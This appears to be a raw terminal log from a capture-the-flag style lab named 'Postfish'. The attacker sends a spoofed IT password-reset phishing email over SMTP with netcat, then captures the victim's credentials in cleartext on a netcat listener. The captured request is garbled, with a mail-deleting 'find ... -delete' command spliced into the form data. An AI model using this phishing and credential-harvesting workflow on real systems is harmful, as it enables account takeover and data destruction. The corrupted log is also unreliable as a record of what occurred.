 ┌──(kali㉿kali)-[~/Postfish]
└─$ nc -v postfish.off 25
postfish.off [192.168.221.137] 25 (smtp) open
220 postfish.off ESMTP Postfix (Ubuntu)
helo hacker
250 postfish.off
MAIL FROM: it@postfish.off
250 2.1.0 Ok
RCPT TO: brian.moore@postfish.off
250 2.1.5 Ok
DATA
354 End data with <CR><LF>.<CR><LF>
Subject: Password Reset
Subject: Password Reset
Hey Brian,
Unfortunately we had a problem during our migration and we had to rebuild our database.
Please register at http://192.168.45.178/ and let us know if you encounter any problems.
Regards,
IT
.
250 2.0.0 Ok: queued as 29A084543F
QUIT
221 2.0.0 Bye
┌──(kali㉿kali)-[~/Postfish]
└─$ nc -lvnp   80
listening on [any] 80 ...
connect to [192.168.45.178] from (UNKNOWN) [192.168.221.137] 53176
POST / HTTP/1.1
Host: 192.168.45.178
User-Agent: curl/7.68.0
Accept: */*
Content-Length: 207
Content-Type: application/x-www-form-urlencoded
first_name%3DBrian%26last_name%3DMoore%26email%3Dbrian.moore%postfish.off%26username%3Dbrian.moore%26password%3DEter
naLSunshinE%26confifind /var/mail/ -type f ! -name sales -delete_password%3DEternaLSunshinE
┌──(kali㉿kali)-[~/Postfish]
└─$
┌──(kali㉿kali)-[~/Postfish]
└─$
┌──(kali㉿kali)-[~/Postfish]
└─$
┌──(kali㉿kali)-[~/Postfish]
└─$
┌──(kali㉿kali)-[~/Postfish]